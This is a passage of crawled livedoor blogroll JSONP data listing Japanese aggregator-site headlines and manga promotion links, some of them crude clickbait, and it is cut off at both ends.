a\u304b\u3063\u305f\u306e\u3067\u30ea\u30ab\u3061\u3083\u3093\u306e\u5b66\u7fd2\u673a\u3067\u5984\u60f3\u3092\u81a8\u3089\u307e\u3057\u3066\u904a\u3093\u3067\u3044\u305f\u3002\u305d\u3057\u3066\u3042\u308b\u6642\u3001\u3053\u306e\u673a\u304c\u672c\u7269\u306e\u673a\u306b\u306a\u308c\u3070\u3044\u3044\u306e\u306b\uff01\u3068\u3042\u308b\u5100\u5f0f\u3092\u3057\u2026","entry_id":"343086139570","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"6e3c995c3b","posted_at":"1768839570","created_at":"1768840215","category_id":"0"}], false, [{"text":"\u5e73\u7a4f\u304c\u5c11\u3057\u305a\u3064\u58ca\u308c\u3066\u3044\u304f\u5bb6\u65cf\u306e\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/195867","id":"60561"},{"text":"1420g\u306e\u5a18\u304c\u304f\u308c\u305f\u201c\u751f\u304d\u308b\u529b\u201d\u3002","url":"https://piccoma.com/web/product/195872","id":"60562"},{"text":"\u30d6\u30d6\u5bb6\u306e\u30c9\u30bf\u30d0\u30bf\u304c\u3001\u4eca\u65e5\u3082\u611b\u304a\u3057\u3044\uff01","url":"https://piccoma.com/web/product/195868","id":"60563"},{"text":"\u5171\u611f\u5fc5\u81f3\u306e\u201c\u65e5\u5e38\u4fee\u7f85\u5834\u201d\u77ed\u7de8\u96c6\uff01","url":"https://piccoma.com/web/product/195869","id":"60564"},{"text":"\u8eab\u8fd1\u3059\u304e\u308b\u201c\u5384\u4ecb\u306a\u4eba\u305f\u3061\u201d\u304c\u5927\u96c6\u5408\uff01","url":"https://piccoma.com/web/product/195870","id":"60565"},{"text":"\u5927\u5909\u3060\u3051\u3069\u5e78\u305b\u3002\u7b49\u8eab\u5927\u306e\u5b50\u80b2\u3066\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/195871","id":"60566"},{"text":"\u30be\u30c3\u3068\u3057\u3066\u3001\u307b\u308d\u308a\u3068\u3059\u308b\u5947\u5999\u306a\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/197414","id":"60567"},{"text":"\u201c\u5909\u308f\u308c\u306a\u3044\u79c1\u201d\u304c\u52d5\u304d\u51fa\u3059\u77ac\u9593\u306b\u51fa\u4f1a\u3046","url":"https://piccoma.com/web/product/197413","id":"60568"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u6d77\u5916\u75c5\u9662\u30c8\u30e9\u30d6\u30eb\u30d5\u30a1\u30a4\u30eb","url":"https://piccoma.com/web/product/199363","id":"60580"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3","url":"https://piccoma.com/web/product/199847","id":"60581"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u30d0\u30e9\u30b7\u5c4b\u30c8\u30b7\u30e4\u306e\u6f2b\u753b\u30bb\u30ec\u30af\u30b7\u30e7\u30f3","url":"https://piccoma.com/web/product/199849","id":"60583"},{"text":"\u3010\u8aad\u8005\u30d7\u30ec\u30bc\u30f3\u30c8\u3042\u308a\uff01\u3011SNS\u30ea\u30dd\u30b9\u30c8\u30b3\u30f3\u30c6\u30b9\u30c8\u958b\u50ac\u4e2d\uff01","url":"https://livedoorblogstyle.jp/2026_New_Year_Contest","id":"60584"},{"text":"\u4e09\u5341\u8def\u5973\u5b50\u306e\u4ed5\u4e8b\u3068\u604b\u3001\u305d\u306e\u5148\u306b\u3042\u3063\u305f\u672c\u97f3","url":"https://piccoma.com/web/product/198155","id":"60585"},{"text":"\u4e0d\u5668\u7528\u306a\u4e8c\u4eba\u304c\u8fbf\u308a\u7740\u3044\u305f\u3001\u5207\u306a\u304f\u6e29\u304b\u3044\u604b\u7269\u8a9e","url":"https://piccoma.com/web/product/198155","id":"60586"},{"text":"\u5148\u8f29\u3068\u5f8c\u8f29\u3001\u8ddd\u96e2\u304c\u5909\u308f\u3063\u305f\u65e5\u304b\u3089\u59cb\u307e\u308b\u604b","url":"https://piccoma.com/web/product/198155","id":"60587"},{"text":"\u6210\u9577\u306e\u5148\u3067\u6c17\u3065\u3044\u305f\u60f3\u3044\u3001\u4e0d\u5668\u7528\u306a\u5927\u4eba\u306e\u604b","url":"https://piccoma.com/web/product/198155","id":"60588"},{"text":"\u4e09\u5341\u8def\u5973\u5b50\u00d7\u5f8c\u8f29\u7537\u5b50\u3001\u8fd1\u3065\u304f\u5fc3\u3068\u3059\u308c\u9055\u3044","url":"https://piccoma.com/web/product/198155","id":"60589"},{"text":"\u305d\u308c\u306f\u7d14\u611b\u304b\u3001\u305d\u308c\u3068\u3082\u30b9\u30c8\u30fc\u30ab\u30fc\u7591\u60d1\u304b","url":"https://piccoma.com/web/product/199848","id":"60590"},{"text":"\u723d\u3084\u304b\u9752\u5e74\u306b\u5fcd\u3073\u5bc4\u308b\u30b9\u30c8\u30fc\u30ab\u30fc\u7591\u60d1","url":"https://piccoma.com/web/product/199848","id":"60591"},{"text":"\u604b\u306f\u7591\u60d1\u306b\u67d3\u307e\u308a\u3001\u72c2\u6c17\u3078\u5909\u308f\u308b","url":"https://piccoma.com/web/product/199848","id":"60592"},{"text":"\u597d\u9752\u5e74\u306e\u7247\u601d\u3044\u304c\u58ca\u308c\u3066\u3044\u304f\u307e\u3067","url":"https://piccoma.com/web/product/199848","id":"60593"},{"text":"\u305a\u3063\u3068\u597d\u304d\u3002\u4ffa\u306f\u30b9\u30c8\u30fc\u30ab\u30fc\u306a\u3093\u304b\u3058\u3083\u306a\u3044\u3002","url":"https://piccoma.com/web/product/199848","id":"60594"},{"text":"\u59bb\u304c\u5acc\u3059\u304e\u3066\u58ca\u308c\u3066\u3044\u3063\u305f\u3001\u3042\u308b\u592b\u306e\u73fe\u5b9f","url":"https://piccoma.com/web/product/200152","id":"60595"},{"text":"\u592b\u5a66\u306a\u306e\u306b\u3001\u5fc3\u304c\u4e00\u756a\u9060\u304b\u3063\u305f\u65e5\u3005","url":"https://piccoma.com/web/product/200152","id":"60596"},{"text":"\u5c0f\u3055\u306a\u3059\u308c\u9055\u3044\u304c\u3001\u592b\u3092\u8ffd\u3044\u8a70\u3081\u3066\u3044\u304f","url":"https://piccoma.com/web/product/200152","id":"60597"},{"text":"\u7d50\u5a5a\u751f\u6d3b\u306e\u300c\u5f53\u305f\u308a\u524d\u300d\u304c\u58ca\u308c\u308b\u77ac\u9593","url":"https://piccoma.com/web/product/200152","id":"60598"},{"text":"\u59bb\u3068\u306e\u751f\u6d3b\u304c\u3001\u592b\u3092\u3046\u3064\u3078\u8ffd\u3044\u8fbc\u3093\u3060\u73fe\u5b9f","url":"https://piccoma.com/web/product/200152","id":"60599"},{"text":"\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3\u3001\u305d\u3046\u601d\u3063\u305f\u77ac\u9593\u304b\u3089\u6b6a\u307f\u51fa\u3059","url":"https://piccoma.com/web/product/199847","id":"60600"},{"text":"\u60a9\u3093\u3067\u3044\u308b\u306e\u306f\u79c1\u3060\u3051\uff1f\u592b\u3068\u306e\u8ddd\u96e2","url":"https://piccoma.com/web/product/199847","id":"60601"},{"text":"\u77e5\u3089\u306a\u3044\u571f\u5730\u3067\u3001\u4e3b\u5a66\u306f\u5b64\u72ec\u306b\u306a\u308b","url":"https://piccoma.com/web/product/199847","id":"60602"},{"text":"\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3\u3001\u305d\u3046\u601d\u308f\u308c\u305f\u304f\u306a\u3044\u306e\u306b","url":"https://piccoma.com/web/product/199847","id":"60603"},{"text":"\u5206\u304b\u308a\u5408\u3048\u3066\u3044\u308b\u306f\u305a\u306e\u592b\u304c\u3001\u4e00\u756a\u9060\u3044","url":"https://piccoma.com/web/product/199847","id":"60604"}]);

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blogroll.livedoor.net/337906/roll_data
body_size: 3461
content:
blogroll_write_feeds(337906, {"show_number":"15","show_per_category":"0","is_adult":"0","show_ad":"1","show_hm":"0","ad_type":"text","view_text":"entry","show_new":"0","last_reported_click_log_id":0,"title_charnum":"33","view_favicon":"1","view_hatena_bookmark":"1","last_force_sync":0,"categories":[],"show_md":"0","view_icon":"0","has_feed":"1","last_update_daily_log":0,"new_limit":"21600"}, [{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1180&cate=0&date=1768661060","entry_title":"\u3010\u60b2\u5831\u301110\u5e74\u524d\u306e\u6f2b\u753b\u5bb6\u300c\u96fb\u5b50\u66f8\u7c4d\uff1f\u305d\u3093\u306a\u3082\u306e\u90aa\u9053\u3084\uff01\u53cd\u5bfe\u300d\u2192\u7d50\u679c\uff57\uff57\uff57\uff57","entry_id":"343086139232","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"a91714030e","posted_at":"1768839901","created_at":"1768840210","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1681&cate=10&date=1768633793","entry_title":"\u30d5\u30a3\u30d5\u30a3\u3055\u3093\u3001\u3064\u3044\u306b\u58ca\u308c\u308b","entry_id":"343086140591","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"94e1795ff0","posted_at":"1768839901","created_at":"1768840232","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=2085&cate=0&date=1768827607","entry_title":"\u3010\u52d5\u753b\u3011\u30d0\u30a4\u30af\u306f\u8def\u9762\u304c\u60aa\u3044\u3068\u6b62\u307e\u308c\u306a\u3044\u3002\u5c71\u9053\u3067\u6b7b\u306b\u304b\u3051\u305fNS200\u4e57\u308a\u306e\u8eca\u8f09\u3002","entry_id":"343086139233","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"b0b944010d","posted_at":"1768839900","created_at":"1768840210","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1668&cate=10&date=1768806354","entry_title":"\u7ae5\u8c9e\u300c\u307e\u25cf\u3053\u3063\u3066\u304d\u3063\u3068\u7518\u304f\u3066\u3044\u3044\u5302\u3044\u306a\u3093\u3060\u308d\u306a\u3041\u2026\u300d\u2190\u3053\u308c\uff57","entry_id":"343086140592","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"7c9f32e4b5","posted_at":"1768839900","created_at":"1768840232","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1344&cate=0&date=1768572000","entry_title":"\u6d77\u5916\u300c\u65e5\u672c\u4eba\u306f\u306a\u3093\u3066\u5bdb\u5bb9\u306a\u3093\u3060\uff01\u300d \u99d0\u65e5\u5927\u4f7f\u306e\u5a18\u306e\u7740\u7269\u59ff\u3092\u898b\u305f\u65e5\u672c\u4eba\u306e\u53cd\u5fdc\u306b\u4e16\u754c\u304b\u3089\u611f\u52d5\u306e\u58f0","entry_id":"343086139234","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"4f5d7c9717","posted_at":"1768839899","created_at":"1768840210","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1681&cate=10&date=1768784987","entry_title":"\u308d\u304f\u3067\u306a\u3057BLUES\u5f37\u3055\u683c\u4ed8\u3051\u51fa\u6765\u305f\u305c","entry_id":"343086140593","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"d3038b1c86","posted_at":"1768839899","created_at":"1768840232","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1928&cate=0&date=1768815178","entry_title":"\u3010\u901f\u5831\u3011\u4e2d\u9053\u9023\u5408\u3001\u30ac\u30c1\u3067\u300c\u65e5\u672c\u4eba\u3092\u6368\u3066\u308b\u300d\u3068\u5ba3\u8a00\uff01\uff01 \u300c\u591a\u69d8\u6027\u306e\u305f\u3081\u306b\u306f\u65e5\u672c\u4eba\u306e\u6211\u6162\u304c\u5fc5\u8981\u300d\u9078\u6319\u524d\u306b\u672c\u97f3\u3092\u66b4\u9732\u3057\u3066\u3057\u307e\u3044\u652f\u6301\u73870\uff05\u3078\uff57\uff57\uff57","entry_id":"343086139235","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"42b31dc966","posted_at":"1768839898","created_at":"1768840210","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1550&cate=10&date=1768759400","entry_title":"\u3010\u60b2\u5831\u3011\u539f\u53e3\u4e00\u535a\u3055\u3093\u3001\u65b0\u515a\u7d50\u6210\u3092\u793a\u5506\u3059\u308b\u3082\u73fe\u6642\u70b9\u3067\u53c2\u52a0\u80050\u4eba","entry_id":"343086140594","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"ea64520702","posted_at":"1768839898","created_at":"1768840232","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1756&cate=0&date=1768817702","entry_title":"\u3010\u65e5\u5411\u574246\u3011\u4f50\u85e4\u512a\u7fbd\u306e\u610f\u5916\u306a\u7279\u6280\u3001\u7d76\u8cdb\u3055\u308c\u308b","entry_id":"343086139236","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"98d204ae91","posted_at":"1768839897","created_at":"1768840210","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2094&cate=10&date=1768748404","entry_title":"\u30c8\u30e9\u30f3\u30d7\u306b\u300c\u30da\u30c9\u91ce\u90ce\u300d\u3068\u30e4\u30b8\u3063\u305f\u7d50\u679c\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57","entry_id":"343086140595","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"7646111c8c","posted_at":"1768839897","created_at":"1768840232","category_id":"0"}], false, [{"text":"\u5e73\u7a4f\u304c\u5c11\u3057\u305a\u3064\u58ca\u308c\u3066\u3044\u304f\u5bb6\u65cf\u306e\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/195867","id":"60561"},{"text":"1420g\u306e\u5a18\u304c\u304f\u308c\u305f\u201c\u751f\u304d\u308b\u529b\u201d\u3002","url":"https://piccoma.com/web/product/195872","id":"60562"},{"text":"\u30d6\u30d6\u5bb6\u306e\u30c9\u30bf\u30d0\u30bf\u304c\u3001\u4eca\u65e5\u3082\u611b\u304a\u3057\u3044\uff01","url":"https://piccoma.com/web/product/195868","id":"60563"},{"text":"\u5171\u611f\u5fc5\u81f3\u306e\u201c\u65e5\u5e38\u4fee\u7f85\u5834\u201d\u77ed\u7de8\u96c6\uff01","url":"https://piccoma.com/web/product/195869","id":"60564"},{"text":"\u8eab\u8fd1\u3059\u304e\u308b\u201c\u5384\u4ecb\u306a\u4eba\u305f\u3061\u201d\u304c\u5927\u96c6\u5408\uff01","url":"https://piccoma.com/web/product/195870","id":"60565"},{"text":"\u5927\u5909\u3060\u3051\u3069\u5e78\u305b\u3002\u7b49\u8eab\u5927\u306e\u5b50\u80b2\u3066\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/195871","id":"60566"},{"text":"\u30be\u30c3\u3068\u3057\u3066\u3001\u307b\u308d\u308a\u3068\u3059\u308b\u5947\u5999\u306a\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/197414","id":"60567"},{"text":"\u201c\u5909\u308f\u308c\u306a\u3044\u79c1\u201d\u304c\u52d5\u304d\u51fa\u3059\u77ac\u9593\u306b\u51fa\u4f1a\u3046","url":"https://piccoma.com/web/product/197413","id":"60568"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u6d77\u5916\u75c5\u9662\u30c8\u30e9\u30d6\u30eb\u30d5\u30a1\u30a4\u30eb","url":"https://piccoma.com/web/product/199363","id":"60580"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3","url":"https://piccoma.com/web/product/199847","id":"60581"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u30d0\u30e9\u30b7\u5c4b\u30c8\u30b7\u30e4\u306e\u6f2b\u753b\u30bb\u30ec\u30af\u30b7\u30e7\u30f3","url":"https://piccoma.com/web/product/199849","id":"60583"},{"text":"\u3010\u8aad\u8005\u30d7\u30ec\u30bc\u30f3\u30c8\u3042\u308a\uff01\u3011SNS\u30ea\u30dd\u30b9\u30c8\u30b3\u30f3\u30c6\u30b9\u30c8\u958b\u50ac\u4e2d\uff01","url":"https://livedoorblogstyle.jp/2026_New_Year_Contest","id":"60584"},{"text":"\u4e09\u5341\u8def\u5973\u5b50\u306e\u4ed5\u4e8b\u3068\u604b\u3001\u305d\u306e\u5148\u306b\u3042\u3063\u305f\u672c\u97f3","url":"https://piccoma.com/web/product/198155","id":"60585"},{"text":"\u4e0d\u5668\u7528\u306a\u4e8c\u4eba\u304c\u8fbf\u308a\u7740\u3044\u305f\u3001\u5207\u306a\u304f\u6e29\u304b\u3044\u604b\u7269\u8a9e","url":"https://piccoma.com/web/product/198155","id":"60586"},{"text":"\u5148\u8f29\u3068\u5f8c\u8f29\u3001\u8ddd\u96e2\u304c\u5909\u308f\u3063\u305f\u65e5\u304b\u3089\u59cb\u307e\u308b\u604b","url":"https://piccoma.com/web/product/198155","id":"60587"},{"text":"\u6210\u9577\u306e\u5148\u3067\u6c17\u3065\u3044\u305f\u60f3\u3044\u3001\u4e0d\u5668\u7528\u306a\u5927\u4eba\u306e\u604b","url":"https://piccoma.com/web/product/198155","id":"60588"},{"text":"\u4e09\u5341\u8def\u5973\u5b50\u00d7\u5f8c\u8f29\u7537\u5b50\u3001\u8fd1\u3065\u304f\u5fc3\u3068\u3059\u308c\u9055\u3044","url":"https://piccoma.com/web/product/198155","id":"60589"},{"text":"\u305d\u308c\u306f\u7d14\u611b\u304b\u3001\u305d\u308c\u3068\u3082\u30b9\u30c8\u30fc\u30ab\u30fc\u7591\u60d1\u304b","url":"https://piccoma.com/web/product/199848","id":"60590"},{"text":"\u723d\u3084\u304b\u9752\u5e74\u306b\u5fcd\u3073\u5bc4\u308b\u30b9\u30c8\u30fc\u30ab\u30fc\u7591\u60d1","url":"https://piccoma.com/web/product/199848","id":"60591"},{"text":"\u604b\u306f\u7591\u60d1\u306b\u67d3\u307e\u308a\u3001\u72c2\u6c17\u3078\u5909\u308f\u308b","url":"https://piccoma.com/web/product/199848","id":"60592"},{"text":"\u597d\u9752\u5e74\u306e\u7247\u601d\u3044\u304c\u58ca\u308c\u3066\u3044\u304f\u307e\u3067","url":"https://piccoma.com/web/product/199848","id":"60593"},{"text":"\u305a\u3063\u3068\u597d\u304d\u3002\u4ffa\u306f\u30b9\u30c8\u30fc\u30ab\u30fc\u306a\u3093\u304b\u3058\u3083\u306a\u3044\u3002","url":"https://piccoma.com/web/product/199848","id":"60594"},{"text":"\u59bb\u304c\u5acc\u3059\u304e\u3066\u58ca\u308c\u3066\u3044\u3063\u305f\u3001\u3042\u308b\u592b\u306e\u73fe\u5b9f","url":"https://piccoma.com/web/product/200152","id":"60595"},{"text":"\u592b\u5a66\u306a\u306e\u306b\u3001\u5fc3\u304c\u4e00\u756a\u9060\u304b\u3063\u305f\u65e5\u3005","url":"https://piccoma.com/web/product/200152","id":"60596"},{"text":"\u5c0f\u3055\u306a\u3059\u308c\u9055\u3044\u304c\u3001\u592b\u3092\u8ffd\u3044\u8a70\u3081\u3066\u3044\u304f","url":"https://piccoma.com/web/product/200152","id":"60597"},{"text":"\u7d50\u5a5a\u751f\u6d3b\u306e\u300c\u5f53\u305f\u308a\u524d\u300d\u304c\u58ca\u308c\u308b\u77ac\u9593","url":"https://piccoma.com/web/product/200152","id":"60598"},{"text":"\u59bb\u3068\u306e\u751f\u6d3b\u304c\u3001\u592b\u3092\u3046\u3064\u3078\u8ffd\u3044\u8fbc\u3093\u3060\u73fe\u5b9f","url":"https://piccoma.com/web/product/200152","id":"60599"},{"text":"\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3\u3001\u305d\u3046\u601d\u3063\u305f\u77ac\u9593\u304b\u3089\u6b6a\u307f\u51fa\u3059","url":"https://piccoma.com/web/product/199847","id":"60600"},{"text":"\u60a9\u3093\u3067\u3044\u308b\u306e\u306f\u79c1\u3060\u3051\uff1f\u592b\u3068\u306e\u8ddd\u96e2","url":"https://piccoma.com/web/product/199847","id":"60601"},{"text":"\u77e5\u3089\u306a\u3044\u571f\u5730\u3067\u3001\u4e3b\u5a66\u306f\u5b64\u72ec\u306b\u306a\u308b","url":"https://piccoma.com/web/product/199847","id":"60602"},{"text":"\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3\u3001\u305d\u3046\u601d\u308f\u308c\u305f\u304f\u306a\u3044\u306e\u306b","url":"https://piccoma.com/web/product/199847","id":"60603"},{"text":"\u5206\u304b\u308a\u5408\u3048\u3066\u3044\u308b\u306f\u305a\u306e\u592b\u304c\u3001\u4e00\u756a\u9060\u3044","url":"https://piccoma.com/web/product/199847","id":"60604"}]);

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blogroll.livedoor.net/337902/roll_data
body_size: 4435
content:
blogroll_write_feeds(337902, {"show_number":"15","show_per_category":"0","is_adult":"0","show_ad":"1","show_hm":"0","ad_type":"text","view_text":"entry","show_new":"0","last_reported_click_log_id":0,"title_charnum":"33","view_favicon":"1","view_hatena_bookmark":"1","last_force_sync":0,"categories":[],"show_md":"0","view_icon":"0","has_feed":"1","last_update_daily_log":0,"new_limit":"21600"}, [{"feed_title":"\u30a2\u30eb\u30d5\u30a1\u30eb\u30d5\u30a1\u30e2\u30b6\u30a4\u30af\uff20\u30cd\u30c3\u30c8\u30cb\u30e5\u30fc\u30b9\u306e\u307e\u3068\u3081","feed_id":"571005","entry_link":"https://alfalfalfa.com/articles/10990068.html","entry_title":"\u3010\u60b2\u5831\u3011\u30de\u30c3\u30c1\u30f3\u30b0\u30a2\u30d7\u30ea\u3067\u300c\u9ad8\u5b66\u6b74\u30fb\u9ad8\u53ce\u5165\u30fb\u8eab\u9577175\u4ee5\u4e0a\u300d\u3092\u6761\u4ef6\u306b\u3057\u3066\u308b\u5973\u3000\u2190\u3053\u308c\uff57\uff57\uff57\u3010HotTweets\u3011","entry_id":"343086142026","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"0ddd25a2f5","posted_at":"1768840235","created_at":"1768840264","category_id":"0"},{"feed_title":"5ch\u307e\u3068\u3081MAP(\u7dcf\u5408)","feed_id":"516211","entry_link":"https://vip.5chmap.com/?id=1202643","entry_title":"\u3010\u5b66\u4f1a\u8272\u3092\u5acc\u3063\u3066\u9003\u3052\u3066\u3044\u304f\u7968\u3011\u7acb\u61b2\u3068\u516c\u660e\u306e\u5408\u6d41\u306b\u7121\u515a\u6d3e\u5c64\u304c\u61f8\u5ff5","entry_id":"343086141614","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"164beae5a0","posted_at":"1768840028","created_at":"1768840255","category_id":"0"},{"feed_title":"2\u3061\u3083\u3093\u306d\u308b\u307e\u3068\u3081\u306e\u307e\u3068\u3081","feed_id":"509175","entry_link":"https://2chmm.com/c/456950","entry_title":"\u898b\u308c\u3070\u898b\u308b\u307b\u3069\u7b11\u3063\u3066\u3057\u307e\u3046\u753b\u50cf\u8cbc\u3063\u3066\u3044\u3051","entry_id":"343086139494","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"bf7b08f376","posted_at":"1768839990","created_at":"1768840213","category_id":"0"},{"feed_title":"2\u3061\u3083\u3093\u306d\u308b\u307e\u3068\u3081\u306e\u307e\u3068\u3081","feed_id":"509175","entry_link":"https://2chmm.com/c/456951","entry_title":"\u898b\u308c\u3070\u898b\u308b\u307b\u3069\u7b11\u3063\u3066\u3057\u307e\u3046\u753b\u50cf\u8cbc\u3063\u3066\u3044\u3051","entry_id":"343086139493","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"73eeea82b2","posted_at":"1768839990","created_at":"1768840213","category_id":"0"},{"feed_title":"2\u3061\u3083\u3093\u306d\u308b\u307e\u3068\u3081\u306e\u307e\u3068\u3081","feed_id":"509175","entry_link":"https://2chmm.com/c/456952","entry_title":"50\u4ee3\u2190\u7121\u80fd\u3001Z\u4e16\u4ee3\u2190\u7121\u80fd\u3000\u9593\u306e30\uff5e40\u4ee3\u306b\u8ca0\u62c5\u304c\u96c6\u4e2d\u3057\u3066\u60b2\u60e8\u306a\u3053\u3068\u306b\u306a\u3063\u3066\u308b","entry_id":"343086139495","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"c7d1c31923","posted_at":"1768839922","created_at":"1768840213","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1681&cate=10&date=1768633793","entry_title":"\u30d5\u30a3\u30d5\u30a3\u3055\u3093\u3001\u3064\u3044\u306b\u58ca\u308c\u308b","entry_id":"343086140591","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"94e1795ff0","posted_at":"1768839901","created_at":"1768840232","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1668&cate=10&date=1768806354","entry_title":"\u7ae5\u8c9e\u300c\u307e\u25cf\u3053\u3063\u3066\u304d\u3063\u3068\u7518\u304f\u3066\u3044\u3044\u5302\u3044\u306a\u3093\u3060\u308d\u306a\u3041\u2026\u300d\u2190\u3053\u308c\uff57","entry_id":"343086140592","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"7c9f32e4b5","posted_at":"1768839900","created_at":"1768840232","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1681&cate=10&date=1768784987","entry_title":"\u308d\u304f\u3067\u306a\u3057BLUES\u5f37\u3055\u683c\u4ed8\u3051\u51fa\u6765\u305f\u305c","entry_id":"343086140593","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"d3038b1c86","posted_at":"1768839899","created_at":"1768840232","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1550&cate=10&date=1768759400","entry_title":"\u3010\u60b2\u5831\u3011\u539f\u53e3\u4e00\u535a\u3055\u3093\u3001\u65b0\u515a\u7d50\u6210\u3092\u793a\u5506\u3059\u308b\u3082\u73fe\u6642\u70b9\u3067\u53c2\u52a0\u80050\u4eba","entry_id":"343086140594","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"ea64520702","posted_at":"1768839898","created_at":"1768840232","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2094&cate=10&date=1768748404","entry_title":"\u30c8\u30e9\u30f3\u30d7\u306b\u300c\u30da\u30c9\u91ce\u90ce\u300d\u3068\u30e4\u30b8\u3063\u305f\u7d50\u679c\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57","entry_id":"343086140595","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"7646111c8c","posted_at":"1768839897","created_at":"1768840232","category_id":"0"},{"feed_title":"2\u3061\u3083\u3093\u306d\u308b\u307e\u3068\u3081\u306e\u307e\u3068\u3081","feed_id":"509175","entry_link":"https://2chmm.com/c/456945","entry_title":"\u30b2\u30fc\u30e0\u30e1\u30fc\u30ab\u30fc\u3055\u3093\u300cEpic\u30b9\u30c8\u30a2\u3067\u30b2\u30fc\u30e0\u7121\u6599\u914d\u5e03\u3057\u305f\u3089Steam\u7248\u306e\u58f2\u4e0a\u304c200%\u4e0a\u304c\u3063\u3066\u30ef\u30ed\u30bf\uff57\u300d","entry_id":"343086139496","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"64ddb52ed7","posted_at":"1768839600","created_at":"1768840213","category_id":"0"},{"feed_title":"5ch\u307e\u3068\u3081MAP(\u7dcf\u5408)","feed_id":"516211","entry_link":"https://vip.5chmap.com/?id=1202642","entry_title":"\u5927\u6cc9\u6d0b\u2190\u597d\u304d\u3000\u6c34\u66dc